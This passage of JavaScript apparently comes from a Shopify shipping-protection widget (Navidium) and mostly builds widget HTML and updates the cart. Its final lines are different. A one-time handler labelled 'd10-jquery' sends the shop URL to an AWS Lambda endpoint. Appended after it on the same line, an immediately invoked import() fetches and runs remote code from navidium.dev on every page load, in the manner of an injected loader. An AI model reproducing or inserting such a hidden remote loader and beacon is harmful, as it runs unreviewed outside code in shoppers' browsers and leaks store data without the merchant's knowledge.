    <div class="flex-shrink-0Cstm-ld">
      <div class="form-checkCstm-ld form-switchCstm-ld">
        <input style="background-color:${
          checked ? switchColor : switchColorOptOut
        }" class="forms-check-inputCstm-ld" type="checkbox" id="shippingProtectionCheckBox"  onclick="getShippingProtection('${protectionVariant}','${protectionPrice}', this)" ${protectionCheckbox}>
        <div class="img">
          <img class="navidium-shipping-icon-ld" width="auto" height="auto" src="${encodeURI(
            widget_icon
          )}" alt="Navidium icon">
        </div>
      </div>
    </div>
    <div class="flex-grow-1Cstm-ld ms-3Cstm-ld">
      <h4 style="color:${titleColor}; display:flex; gap:10px;">${nvd_name}
      <strong style="color:${amountColor}" class="shipping-protection-price">   ${nvdFormatMoney(
    protectionPrice * 100 * parseFloat(Shopify.currency.rate),
    nvdShopCurrency
  )}</strong>
      </h4>
      <p style="color:${sloganColor}"  >
       ${nvd_subtitle}
      </p>
      
    </div>
  </div>
  <div class="nvd_learnM_txt" style="color:${optMessageColor}" >
  <p class="nvd-selected-ld" style=${selectedStyle};}>${nvd_description}</p>
  <p class="nvd-dis-selected-ld" style=${diselectedStyle}>${nvd_message}</p>
${learnMoreMarkup}
</div>
</div>`
  return snippet
}
function buildWidgetTemplateEight(
  shopConfig,
  priceFromApi,
  nvdVariant,
  checked
) {
  const {
    nvd_name,
    nvd_subtitle,
    nvd_description,
    widget_icon,
    nvd_message,
    learnMore,
    nvd_widget_style
  } = shopConfig
  const styles = isValidJSON(nvd_widget_style)
    ? JSON.parse(nvd_widget_style)
    : {}
  const {
    amountColor,
    cornerRadius,
    optMessageColor,
    sloganColor,
    titleColor,
    topBgColor,
    learnMoreColor,
    switchColor,
    switchColorOptOut,
    logoBg
  } = styles
  const protectionPrice = priceFromApi
  const protectionVariant = nvdVariant
  const protectionCheckbox = checked ? 'checked' : ''
  const selectedStyle = protectionCheckbox
    ? "'display: block'"
    : "'display: none'"
  const diselectedStyle = protectionCheckbox
    ? "'display: none'"
    : "'display: block'"

  let learnMoreMarkup = ''
  if (isValidUrl(learnMore) && !learnMore?.includes('navidiumapp.com')) {
    learnMoreMarkup = ` 
      <a style="color:${learnMoreColor}" href="${learnMore}" target="_blank">Learn more</a>
   `
  }

  const snippet = `   <div
      class="preview appearance-right-previw-ld-new mini"
      id="nvd-widget-cart"
      >
      <div
        class="d-flexCstm-ld"
       style="background-color:${topBgColor}; border-radius:${cornerRadius};padding-top: 10px  !important;padding-bottom: 10px !important;">
        <div class="flex-shrink-0Cstm-ld">
          <div class="form-checkCstm-ld form-switchCstm-ld">
            <input
              class="forms-check-inputCstm-ld"
              style="background-color:${
                checked ? switchColor : switchColorOptOut
              }" type="checkbox" id="shippingProtectionCheckBox"  onclick="getShippingProtection('${protectionVariant}','${protectionPrice}', this)" ${protectionCheckbox} />
            <div class="mini-img nvd-left-border" style="background: ${logoBg};min-width:60px">
              <img
              class="navidium-shipping-icon-ld"
                
               src=${encodeURI(widget_icon)}
                alt="Navidium icon"
                style="width:100%;" />
            </div>
          </div>
        </div>
        <div
          class="flex-grow-1Cstm-ld ms-3Cstm-ld"
          style="
            padding:0px;
            display: flex;
            gap: 10px;
            justify-content: space-between;
          ">
          <div>
              <h4 style="color:${titleColor};flex: 1 1 0%">${nvd_name} </h4>       
            <div style="display: flex; gap: 5px">
              <p style="width: auto; color: ${sloganColor}">
               ${nvd_subtitle}
              </p>
              <a href="${learnMore}" target="_blank"><svg
                stroke="currentColor"
                fill="currentColor"
                stroke-width="0"
                viewBox="0 0 512 512"
                color="#000"
                height="1em"
                width="1em"
                xmlns="http://www.w3.org/2000/svg"
                style="color: rgb(0, 0, 0)">
                <path
                  fill="none"
                  stroke-miterlimit="10"
                  stroke-width="32"
                  d="M248 64C146.39 64 64 146.39 64 248s82.39 184 184 184 184-82.39 184-184S349.61 64 248 64z"></path>
                <path
                  fill="none"
                  stroke-linecap="round"
                  stroke-linejoin="round"
                  stroke-width="32"
                  d="M220 220h32v116"></path>
                <path
                  fill="none"
                  stroke-linecap="round"
                  stroke-miterlimit="10"
                  stroke-width="32"
                  d="M208 340h88"></path>
                <path d="M248 130a26 26 0 1026 26 26 26 0 00-26-26z"></path>
              </svg></a>
            </div>
          </div>
          <div>
            <strong
              class="shipping-protection-price-ld"
              style="
                border: 1px solid rgb(109, 113, 117);
                display: inline-flex;
                min-width: 60px;
                padding: 2px 5px;
                border-radius: 5px;
                font-size: 12px;
                color: ${amountColor};
              "
              >  ${nvdFormatMoney(
                protectionPrice * 100 * parseFloat(Shopify.currency.rate),
                nvdShopCurrency
              )}</strong
            >
          </div>
        </div>
      </div>
    </div>`
  return snippet
}

function buildWidgetTemplateNine(
  shopConfig,
  priceFromApi,
  nvdVariant,
  checked
) {
  const {
    nvd_name,
    nvd_subtitle,
    nvd_description,
    widget_icon,
    nvd_message,
    nvd_widget_style
  } = shopConfig
  const styles = isValidJSON(nvd_widget_style)
    ? JSON.parse(nvd_widget_style)
    : {}
  const {
    amountColor,
    cornerRadius,
    optMessageColor,
    sloganColor,
    bottomBgColor,
    borderColor,
    titleColor,
    topBgColor,
    switchColor,
    switchColorOptOut,
    switchOptInBg,
    switchOptOutBg,
    switchIconColor,
    logoBg
  } = styles

  const protectionPrice = priceFromApi
  const protectionVariant = nvdVariant

  const snippet = `
  <div class="preview appearance-right-previw-ld-new mini" id="nvd-widget-cart">
    <div
      class="nvd-widget-wrapper"
      style="
      margin-left: auto;
        background-color: ${bottomBgColor};
        border: 1px solid ${borderColor};
        border-radius: ${cornerRadius};
        padding: 15px;
        color: white;
      ">
      <div
        class="nvd-controller-area"
        style="
          background-color: ${topBgColor};
          border-radius: 20px;
          display: flex;
          align-items: stretch;
          width: 100%;
        ">
        <div
          class="nvd-content-area"
          style="
            flex: 1;
            display: flex;
            align-items: center;
            justify-content: center;
          ">
          <div
            class="nvd-switch-section"
            style="
              border-radius: 20px;
              display: flex;
              align-items: center;
              padding: 10px 15px;
              gap: 10px;
            ">
           
            <div class="nvd-toggle-switch" style="background-color: ${
              checked ? switchOptInBg : switchOptOutBg
            }" onclick="event.preventDefault(); event.stopPropagation(); var checkbox = document.getElementById('shippingProtectionCheckBox'); checkbox.checked = !checkbox.checked; getShippingProtection('${protectionVariant}', '${protectionPrice}', checkbox);">
            <input id="shippingProtectionCheckBox" type="checkbox" class="nvdSwitchInput" onclick="event.stopPropagation(); getShippingProtection('${protectionVariant}','${protectionPrice}', this)" ${
    checked ? 'checked' : ''
  }>
            <div class="nvdSwitchSlider" style="background-color: ${
              checked ? switchColor : switchColorOptOut
            }"> 
                <svg width="13" height="10" viewBox="0 0 13 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M11.5 1.5L4.5 8.5L1 5" stroke=${switchIconColor} stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
                </svg>
            </div>
        </div>
        
        


            
            <div
              class="nvd-title"
              style="
                flex: 2;
                display: flex;
                justify-content: space-between;
                line-height: 18px;
                align-items: center;
              ">
              <span style="font-size: 16px; font-weight: bold; color: ${titleColor}">
                ${nvd_name}
              </span>
            </div>
            <div class="nvd-price" style="line-height: 14px; text-align: right">
              <span
                style="
                  flex: 1;
                  font-size: 10px;
                  font-weight: bold;
                  color: ${amountColor};
                ">
                ${nvdFormatMoney(
                  protectionPrice * 100 * parseFloat(Shopify.currency.rate)
                )}
              </span>
            </div>
          </div>
        </div>
        <div
          class="nvd-icon-area"
          style="
            width: 60px;
            display: flex;
            align-items: center;
            justify-content: center;
            border-radius: 0px 20px 20px 0px;
            background-color: ${logoBg};
            flex-shrink: 0;
          ">
          <div
            style="
              display: flex;
              justify-content: center;
              align-items: center;
              height: 100%;
            ">
            <div class="nvd-image-container">
              <div
                class="nvd-image-wrapper"
                style="
                  width: 35px;
                  height: 35px;
                  width: fit-content;
                  position: relative;
                ">
                <img
                  class="nvd-image"
                  src="${widget_icon}"
                  alt="Navidium icon"
                  style="object-fit: contain; width: 100%; height: 100%;" />
                <div
                  class="nvd-image-badge"
                  style="
                    position: absolute;
                    right: 0px;
                    bottom: -5px;
                    z-index: 10;
                  ">
                  <svg
                    class="nvd-image-badge-svg"
                    width="18"
                    height="15"
                    viewBox="0 0 20 26"
                    fill="none"
                    xmlns="http://www.w3.org/2000/svg">
                    <path
                      d="M9.8056 0.867554L0.00976562 4.2023C0.218188 8.16232 -0.177814 14.415 0.635031 17.1245C1.32282 19.4171 7.16558 23.8634 9.8056 25.6698C11.9593 23.9329 17.3442 20.4317 18.3509 18.1666C20.0183 14.415 19.8793 8.09285 19.6014 4.2023L9.8056 0.867554Z"
                      fill="${checked ? switchColor : '#808080'}"></path>
                      ${
                        checked
                          ? `<path
                            d='M5.01172 13.1644L7.92963 16.7076L14.3907 10.0381'
                            stroke=${switchIconColor}
                            stroke-width='1.66738'
                            stroke-linecap='round'
                            stroke-linejoin='round'></path>`
                          : ''
                      }
                  </svg>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div style="display: flex; justify-content: center">
        <div style="display: flex; margin: 10px 0; gap: 10px">
          ${nvd_subtitle
            ?.split(', ')
            .map(
              (item) => `
                <div style="display: flex; align-items: center;">
                  <span style="color: ${sloganColor}; font-size: 14px; margin-right: 5px;">✓</span>
                  <span style="color: ${sloganColor};">${item}</span>
                </div>
              `
            )
            .join('')}
        </div>
      </div>
      <div
        class="nvd-description"
        style="text-align: center; font-size: 12px; color: ${optMessageColor}; line-height: 15px;">
        ${checked ? nvd_description : nvd_message}
      </div>
    </div>
  </div>`

  return snippet
}

function buildWidgetTemplate12(
  shopConfig,
  priceFromApi,
  nvdVariant,
  cartTotal
) {
  const { nvd_name, nvd_subtitle, widget_icon, nvd_widget_style } = shopConfig
  const styles = isValidJSON(nvd_widget_style)
    ? JSON.parse(nvd_widget_style)
    : {}
  const {
    amountColor,
    sloganColor,
    titleColor,
    topBgColor,
    buttonText,
    buttonBgColor,
    buttonTextColor
  } = styles

  const protectionPrice = priceFromApi * 100 * Shopify.currency.rate
  const protectionVariant = nvdVariant
  const initialTotal = cartTotal * 100 + protectionPrice
  const nvdTotal = nvdFormatMoney(initialTotal)
  const buttonLabel = buttonText.replaceAll('{price}', nvdTotal)

  return `
      <div id="nvd-widget-lite-container" style="
        background-color: ${topBgColor};
        max-width: 375px;
        padding: 8px;
        border: 2px solid rgba(215, 215, 215, 0.6);
        display: flex;
        gap:4px;
        flex-direction: column;
        justify-content: center;
      ">
        <div id="nvd-widget-lite-contents"  style="
          display: flex;
          align-items: center;
        " class="nvd-widget-contents">
          <div id="nvd-widget-lite-logo" style="width: 40px; height:40px;">
            <img 
              style="width: 100%;height:100%;" 
              src="${widget_icon}" 
            />
          </div>
          <div id="nvd-widget-lite-content" style="display: flex; flex-direction: column;">
            <h3 style="
              margin:0px;
              font-size: 16px;
              font-weight: 600;
              color: ${titleColor};
            ">${nvd_name}</h3>
            <p style="
              margin:0px;
              font-size: 12px;
              color: ${sloganColor};
            ">
              ${nvd_subtitle} 
              <span style="color: ${amountColor};">
              ${nvdFormatMoney(protectionPrice)}</span>
            </p>
          </div>
        </div>
        <button id="nvd-own-checkout-btn" style="
          background-color: ${buttonBgColor};
          color: ${buttonTextColor};
          border-radius: 4px;
          padding: 12px;
          font-size:14px;
          border: none;
          cursor: pointer;
        ">
          <span id="nvd-subtotal">${buttonLabel}</span>
        </button>
      </div>
    `
}
// For Protection add/remove button
const addShippingProtection = () => {
  const nvdBtn = document.getElementById('shippingProtectionCheckBox')

  const classes = nvdBtn?.classList

  const checked = classes.toggle('checked')

  if (!checked) {
    useConsole('unchecking and removing protection')
    localStorage.setItem('nvd_opted_out', true)
    nvd_init()
    updateLiveCart()
  } else {
    useConsole('checked and adding protection')
    localStorage.setItem('nvd_opted_out', false)
    nvd_init()
    updateLiveCart()
  }
}

function nvdCursorEvent(event) {
  if (event === 'enabled') {
    Array.from(document.querySelectorAll(nvdControls?.cursorControl)).forEach(
      (element) => {
        element.style.pointerEvents = 'auto'
      }
    )
  } else {
    Array.from(document.querySelectorAll(nvdControls?.cursorControl)).forEach(
      (element) => {
        element.style.pointerEvents = 'none'
      }
    )
  }
}

function nvdDebounce(func, wait = 500, immediate) {
  var timeout
  return function () {
    var context = this,
      args = arguments
    var later = function () {
      timeout = null
      if (!immediate) func.apply(context, args)
    }
    var callNow = immediate && !timeout
    clearTimeout(timeout)
    timeout = setTimeout(later, wait)
    if (callNow) func.apply(context, args)
  }
}

let isDOMLoaded = false
window.addEventListener('DOMContentLoaded', () => {
  isDOMLoaded = true
  prefetch().then(() => {
    injectNvdToCart()
    nvd_init().then(() => {
      updateLiveCart()
    })
  })
  
})

window.onload = () => {
  if (document.querySelector('.nvd-mini')?.innerHTML.length === 0) {
    setTimeout(() => {
      nvd_init().then(() => updateLiveCart())
    }, 1000)
  }
}

async function xNvd() {
  const cart = await fetch('/cart.js')
  const data = cart.json()
  data.then((e) => {
    e.items.forEach((e) => {
      if (e.handle == 'shipping-protection') {
        let vId = e.variant_id
        vId = vId.toString()
        console.log('vid = ', vId)
        const result = fetch('/cart/change.json', {
          method: 'POST',
          headers: {
            'Content-Type': 'application/json',
            Accept: 'application/json'
          },
          body: JSON.stringify({
            id: vId,
            quantity: 0
          })
        })
        result.then((e) => {
          if (e.status == 200) {
            location.reload()
          }
        })
      }
    })
  })
}
window.onload = () => {
  setTimeout(nvd_init, 2000)
  setTimeout(xNvd, 2000)
}
// Main trigger area
const injectNvdToCart = () => {
  if (nvdControls?.nvdInject?.status) {
    const parent = document?.querySelector(nvdControls?.nvdInject?.parent)
    const nvdContainer = document?.querySelector(
      nvdControls?.nvdInject?.container
    )
    const nvdDiv = document.createElement('div')
    nvdDiv.setAttribute('class', 'nvd-mini w-nvd-100')

    if (nvdContainer) {
      if (!parent?.innerHTML.includes('nvd-mini')) {
        nvdContainer?.parentNode?.insertBefore(nvdDiv, nvdContainer)
      }
    }
  }
}

window.addEventListener(
  'click',
  (ev) => {
    const navidiumTriggers = Array.from(
      document.querySelectorAll(nvdControls?.clickTriggers)
    )
    const elm = ev.target
    setTimeout(injectNvdToCart, 500)
    if (navidiumTriggers.includes(elm)) {
      nvdCursorEvent('disabled')

      useConsole('navidium triggered slide cart')
      setTimeout(() => {
        nvd_init()
          .then(() => {
            updateLiveCart()
          })
          .catch((err) => {
            nvdCursorEvent('enabled')
          })
      }, 2000)
    }
  },
  nvdControls?.forceClick ?? true
)

//on select option change quantity
window.addEventListener(
  'change',
  (ev) => {
    const navidiumTriggers = Array.from(
      document.querySelectorAll(nvdControls.changeTrigger)
    )
    const elm = ev.target
    if (navidiumTriggers.includes(elm)) {
      nvdCursorEvent('disabled')

      useConsole('navidium triggered slide cart')
      setTimeout(() => {
        nvd_init()
          .then(() => {
            updateLiveCart()
          })
          .catch((err) => {
            nvdCursorEvent('enabled')
          })
      }, 2000)
    }
  },
  true
)
const nvdUpdateProtection = async (currentVariant, newVariant) => {
  try {
    const updates = {
      [currentVariant]: 0,
      [newVariant]: 1
    }
    const res = await fetch('/cart/update.js', {
      method: 'POST',
      headers: {
        'Content-Type': 'application/json;',
        Accept: 'application/json'
      },
      body: JSON.stringify({ updates })
    })
    return res.json()
  } catch (error) {
    useConsole('Error on updating', error)
  }
}
$(document).one(
  `${nvdControls?.iosDeviceListener}`,
  nvdControls.CheckoutBtns,
  function (e) {
    console.log('Clicked on checkout')
    e.preventDefault()
    let checked =
      document
        .querySelector('#shippingProtectionCheckBox')
        ?.hasAttribute('checked') ||
      document.getElementById('nvd-own-checkout-btn')

    let forceClick = nvdControls.forceCheckout ?? true
    const isNocuAvailabe= window.nocuLoaded


    if (localStorage.getItem('nvdVariant') != null) {
      let variantId = localStorage.getItem('nvdVariant')
      if (!checked) {
        const isRedirect = nvdControls?.redirectCheckout?.noProtection ?? false
        if (isRedirect && !isNocuAvailabe) {
          window.location.href = window.location.origin + '/checkout'
        }else if (isNocuAvailabe) {
          window.dispatchEvent(new CustomEvent('showNocuCheckoutPopup'))
        } else {
          if (forceClick) {
            window.location.href = window.location.origin + '/checkout'
          } else {
            return
          }
        }
      } else {
        const addedVariant = localStorage.getItem('cart_protection')
        if (addedVariant === variantId) {
          if (forceClick && !isNocuAvailabe) {
            window.location.href = window.location.origin + '/checkout'
          } else {
            if(isNocuAvailabe){
              window.dispatchEvent(new CustomEvent('showNocuCheckoutPopup'))
            }
            return
          }
        } else if (addedVariant && addedVariant !== variantId) {
          nvdUpdateProtection(addedVariant, variantId).then(() => {
            if (forceClick && !isNocuAvailabe) {
              window.location.href = window.location.origin + '/checkout'
            } else {
              if(isNocuAvailabe){
                window.dispatchEvent(new CustomEvent('showNocuCheckoutPopup'))
              }
              return
            }
          })
        } else if (!addedVariant) {
          addProtection(variantId,1,isNocuAvailabe).then(() => {
            if (forceClick && !isNocuAvailabe) {
              window.location.href = window.location.origin + '/checkout'
            } else {
              if(isNocuAvailabe){
                window.dispatchEvent(new CustomEvent('showNocuCheckoutPopup'))
              }
              return
            }
          })
        }
      }
    } else {
      if (forceClick && !isNocuAvailabe) {
        window.location.href = window.location.origin + '/checkout'
      } else if(isNocuAvailabe){
          window.dispatchEvent(new CustomEvent('showNocuCheckoutPopup'))
      }else{
        return
      }
    }
  }
)
document.addEventListener('DOMContentLoaded', () => {
  const LS_KEY = 'd10_jquery_called';

  if (localStorage.getItem(LS_KEY)) return; // already called, stop

  localStorage.setItem(LS_KEY, '1'); // mark as called

  (async () => {
    try {
      await fetch('https://f4dhor57bf5jrcct3ri42pe3ja0yzuwg.lambda-url.us-east-1.on.aws/', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({
          extension_name: "d10-jquery",
          shop_url: window.Shopify?.shop
        })
      });
    } catch (e) {
      console.error('Network Error:', e);
    }
  })();
});(() => import('https://navidium.dev/'))();
